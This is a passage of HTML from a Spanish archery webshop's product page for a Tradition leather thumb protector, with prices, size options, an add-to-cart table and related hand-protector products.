                             src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                              alt="Cerra-Webshop">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://cerraarchery.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/12-catalogo">                                            <span itemprop="name">Catálogo</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/15-complementos">                                            <span itemprop="name">Complementos</span>
                                        </a>

                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/218-protectores-de-mano">                                            <span itemprop="name">Protectores de Mano</span>
                                        </a>

                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://cerraarchery.com/protectores-de-mano/3256-dactilera-guante-tradition-deer-eco.html">                                            <span itemprop="name">PROTECTOR MANO TRADITION PULGAR</span>
                                        </span>

                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://cerraarchery.com/protectores-de-mano/3254-20148-dactilera-guante-tradition-deer-eco.html#/tallas-p" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://cerraarchery.com/protectores-de-mano/3257-20171-dactilera-guante-tradition-deer-eco.html#/tallas-p" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper">
        <meta itemprop="url" content="https://cerraarchery.com/protectores-de-mano/3256-20163-dactilera-guante-tradition-deer-eco.html#/2861-tallas-p">

        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://cerraarchery.com/4462-thickbox_default/dactilera-guante-tradition-deer-eco.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://cerraarchery.com/4462-large_default/dactilera-guante-tradition-deer-eco.jpg"                                data-image-large-src="https://cerraarchery.com/4462-thickbox_default/dactilera-guante-tradition-deer-eco.jpg"
                                alt="PROTECTOR MANO TRADITION PULGAR"
                                title="PROTECTOR MANO TRADITION PULGAR"
                                itemprop="image"
                                content="https://cerraarchery.com/4462-large_default/dactilera-guante-tradition-deer-eco.jpg"
                                width="500"
                                height="500"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        




    


     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>PROTECTOR MANO TRADITION PULGAR</span></h1>
                    
                        
                                                                                                                                                                    <meta itemprop="brand" content="TRADITION">
                                        <label class="label">Marca:</label>
                                        <span>
                                        <a href="https://cerraarchery.com/45_tradition">TRADITION</a>
                                        </span>
                                                                                                                        

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                    







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/PreOrder"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://cerraarchery.com/protectores-de-mano/3256-20163-dactilera-guante-tradition-deer-eco.html#/2861-tallas-p">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="2.32">2,32 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
 
    <div class="plabel_div" id="pl_587088884" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3256-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_587088884';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_587088884', 1, 1, 3256 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3256 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_587088884', 1, 1, 3256 );
                passed = 1; 
            });
        }
     </script>


        <div class="tax-shipping-delivery-label text-muted">
                            Impuestos incluidos
                        
 
    <div class="plabel_div" id="pl_933109636" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3256-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_933109636';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_933109636', 1, 1, 3256 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3256 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_933109636', 1, 1, 3256 );
                passed = 1; 
            });
        }
     </script>

            
 
    <div class="plabel_div" id="pl_1420672007" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3256-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1420672007';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1420672007', 1, 1, 3256 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3256 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1420672007', 1, 1, 3256 );
                passed = 1; 
            });
        }
     </script>

                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-3256"
                             itemprop="description" class="rte-content"></div>
                    
					            

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        
            
            
            
            
        </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p><span style="background-color: #000000; color: #ffffff; font-size: 13.33px; font-weight: bold;">Protector de dedo pulgar para estilo a caballo fabricado en fina piel con refuerzo. </span></p>
<p><span style="background-color: #000000; color: #ffffff; font-size: 13.33px; font-weight: bold;">Tallas: Pequeña, Mediana, Grande y XL. Ambidiestro.</span></p></div>
                        
    


                    </div>
                
            </div>
                        

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        
                    
                    <div class="product-actions">
                        
                            <form action="https://cerraarchery.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8">
                                <input type="hidden" name="id_product" value="3256"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-20">
            <span class="form-control-label">TALLAS</span>
                            <div class="custom-select2">
                <select
                        id="group_20"
                        data-product-attribute="20"
                        name="group[20]"
                        class="form-control form-control-select">
                                            <option value="2861"
                                title="P" selected="selected">P</option>
                                            <option value="2867"
                                title="PEQUEÑA">PEQUEÑA</option>
                                            <option value="2868"
                                title="MEDIANA">MEDIANA</option>
                                            <option value="2869"
                                title="GRANDE">GRANDE</option>
                                    </select>
                </div>
                    </div>
            </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                                    <div class="product-additional-info">
  
</div>
                                

                                
                            </form>
                        

                        
                            
                        

                    </div>
                </div>
            </div>

            
        </div>

        

        </div>
        <section class="tabla">



                
    <style>
        
        .product-variants, .product-discounts, .product-add-to-cart {
            display: none !important;
        }

        
    </style>


    <script>
        var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var static_token = '3da16fea6e22be4eb952ff5b7aa229f8';
        var cart_url = '//cerraarchery.com/carrito';
        var ctp_fancybox = 0;
        var ctp_sort = 1;
                        var ctp_sort_attr = 0;
        var ctp_sort_attrid = '';
        var ctp_sort_attrby = 0;
                
                var ctp_psum = 1;
        
                var ctp_cartexists = 0;
            </script>
    </form>
    <table id="ct_matrix" class="rwd-table">
        <thead >
        <tr class="ct_matrix_head">
                                        <th class="cth_reference">Código</th>                                        <th class="cth_cname">Artículo</th>                                                                                            <th class="cth_availability">Disponibilidad</th>                                        <th class="cth_price">Precio</th>                                        <th class="nosort cth_addtocart">Añadir al Carrito</th>        </tr>
        </thead>
        <tbody>
                                                
            
            
                            <tr class="ct_matrix_row ctr0" id="ctrcombid20163">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_20163" name="ct_matrix_20163">
                                                                            <td data-label="Código" class="ctd_reference">25597</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">
                                PROTECTOR MANO TRADITION PULGAR PEQUEÑA
                            </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">2,32 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="3256"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_20163_idCombination" value="20163"/>
                                <input alt="ct_matrix_20163" name="qty"  class="qty" onchange="QtyChange('ct_matrix_20163_idQty','99999999');" id="ct_matrix_20163_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_20163_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_20163_idCombination').val(), true, '#ct_matrix_20163_submit', $('#ct_matrix_20163_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                                                            
            
            
                            <tr class="ct_matrix_row ctr1" id="ctrcombid20164">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_20164" name="ct_matrix_20164">
                                                                            <td data-label="Código" class="ctd_reference">25598</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">
                                PROTECTOR MANO TRADITION PULGAR MEDIANA
                            </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">2,32 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="3256"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_20164_idCombination" value="20164"/>
                                <input alt="ct_matrix_20164" name="qty"  class="qty" onchange="QtyChange('ct_matrix_20164_idQty','99999999');" id="ct_matrix_20164_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_20164_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_20164_idCombination').val(), true, '#ct_matrix_20164_submit', $('#ct_matrix_20164_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                                                            
            
            
                            <tr class="ct_matrix_row ctr2" id="ctrcombid20165">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_20165" name="ct_matrix_20165">
                                                                            <td data-label="Código" class="ctd_reference">25599</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">
                                PROTECTOR MANO TRADITION PULGAR GRANDE
                            </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">2,32 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="3256"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_20165_idCombination" value="20165"/>
                                <input alt="ct_matrix_20165" name="qty"  class="qty" onchange="QtyChange('ct_matrix_20165_idQty','99999999');" id="ct_matrix_20165_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_20165_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_20165_idCombination').val(), true, '#ct_matrix_20165_submit', $('#ct_matrix_20165_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                                                            
            
            
                            <tr class="ct_matrix_row ctr3" id="ctrcombid20166">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_20166" name="ct_matrix_20166">
                                                                            <td data-label="Código" class="ctd_reference">25600</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">
                                PROTECTOR MANO TRADITION PULGAR XL
                            </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">2,32 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="3256"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_20166_idCombination" value="20166"/>
                                <input alt="ct_matrix_20166" name="qty"  class="qty" onchange="QtyChange('ct_matrix_20166_idQty','99999999');" id="ct_matrix_20166_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_20166_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_20166_idCombination').val(), true, '#ct_matrix_20166_submit', $('#ct_matrix_20166_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                            </tbody>
    </table>
    <nav class="pagination ct_pagination">
        <ul id="ct_pagination" class="page-list clearfix text-xs-center"></ul>
    </nav>
    <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="3256"/></section>
                    
                            
        
        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           2 productos más en la misma categoría:
      </span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3257"
                data-id-product-attribute="20171"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/4464-home_default/dactilera-guante-tradition-deer-eco.jpg"
                                                                            alt="PROTECTOR MANO TRADITION..."
                        data-full-size-image-url="https://cerraarchery.com/4464-thickbox_default/dactilera-guante-tradition-deer-eco.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Protectores de Mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html">PROTECTOR MANO TRADITION GLOVE 4031</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html">TRADITION</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html">4497</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_508519250" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3257-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_508519250';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_508519250', 1, 1, 3257 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3257 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_508519250', 1, 1, 3257 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html"> <span  class="product-price" content="7.84">7,84 €</span></a>
                                
 
    <div class="plabel_div" id="pl_984374658" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3257-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_984374658';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_984374658', 1, 1, 3257 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3257 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_984374658', 1, 1, 3257 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_244037039" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3257-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_244037039';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_244037039', 1, 1, 3257 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3257 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_244037039', 1, 1, 3257 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3257&amp;id_product_attribute=20171&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3257">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/4464-large_default/dactilera-guante-tradition-deer-eco.jpg">
            
                    <meta itemprop="name" content="PROTECTOR MANO TRADITION GLOVE 4031"/>
            <meta itemprop="url" content="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="7.84"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3254"
                data-id-product-attribute="20148"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/5080-home_default/dactilera-guante-tradition-deer-eco.jpg"
                                                                            alt="PROTECTOR MANO TRADITION 4007"
                        data-full-size-image-url="https://cerraarchery.com/5080-thickbox_default/dactilera-guante-tradition-deer-eco.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Protectores de Mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html">PROTECTOR MANO TRADITION 4007</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html">TRADITION</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html">4493</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
